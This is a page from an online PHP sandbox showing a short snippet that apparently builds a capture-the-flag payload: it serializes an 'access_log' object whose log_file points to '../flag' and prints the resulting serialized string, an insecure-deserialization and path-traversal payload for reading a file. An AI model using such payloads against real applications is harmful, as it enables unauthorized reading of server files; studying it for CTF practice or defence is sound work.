 onlinephp.io
You can test and compare your PHP code on 400+ PHP versions with this online editor.
PHP Sandbox
7 function __construct($lf) {
8 $this->log_file = $lf;
9 }
10
11 function __toString() {
12 return $this->read_log();
13 }
14
15 function append_to_log($data) {
16 file_put_contents($this->log_file, $data, FILE_APPEND);
17 }
18
19 function read_log() {
20 return file_get_contents($this->log_file);
21 }
22 }
23 echo(serialize(new access_log("../flag")));
24 ?>
PHP Versions and Options (8.2.20)
Other Options
Execute Code Save or share code
Result for 8.2.20:
O:10:"access_log":1:{s:8:"log_file";s:7:"../flag";}